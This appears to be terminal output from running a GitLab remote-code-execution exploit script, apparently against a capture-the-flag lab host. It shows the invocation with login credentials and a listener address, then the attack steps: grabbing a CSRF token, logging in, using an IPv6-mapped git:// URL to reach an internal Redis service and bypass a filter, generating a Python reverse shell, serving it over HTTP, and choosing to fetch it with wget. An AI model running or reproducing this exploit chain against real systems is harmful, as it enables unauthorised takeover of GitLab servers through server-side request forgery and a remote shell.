 $ python gitlab_rce.py -U miao -P 12345678 -l 10.10.14.10 -p 4445
[+] Retrieving CSRF token to submit the login form
[+] CSRF Token : WAbyRwxb5VZoW6gcZNonv21e+VQk+zICaftWde1D3/wM1qs9vD4eUEXV6TccLF
P7hFKGZyF1dyLw1/qr4WpDw==
[+] Login Successful
[+] Running Exploit
[+] Using IPV6 URL 'git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/ssrf.git' to byp
ss filter
[+] Creating Project
[+] Project Name : alcohols
[+] Creating Python Reverse Shell
[+] Reverse Shell Generated
[+] Start HTTP Server in current directory
Command : python3 -m http.server 80
Continue (Y/N) : Y
Run this script twice with options below to get SHELL!
Option 1 : Download shell.py rev shell to server using wget
Option 2 : Execute shell.py downloaded previously
Option (1/2) : 1